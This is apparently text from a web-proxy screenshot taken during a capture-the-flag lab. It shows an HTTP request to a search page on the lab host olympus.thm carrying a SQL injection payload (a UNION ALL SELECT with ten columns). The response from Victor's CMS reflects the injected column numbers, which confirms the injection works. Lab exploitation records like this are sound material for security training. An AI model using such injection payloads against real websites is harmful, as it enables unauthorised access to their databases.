 Request
Pretty Raw Hex
\n
1 POST /~webmaster/search.php HTTP/1.1
2 Host: olympus.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://olympus.thm/~webmaster/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://olympus.thm
11 Connection: close
12 Cookie: PHPSESSID=q9sc2ashalqd46sgqelhafhijv
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=x' UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10-- -&submit=
Response
Pretty Raw Hex Render
Victor's CMS News Technology Tuto
Heading Secondary Text
3
by 4
Posted on 5
900 * 300
7.........
Read More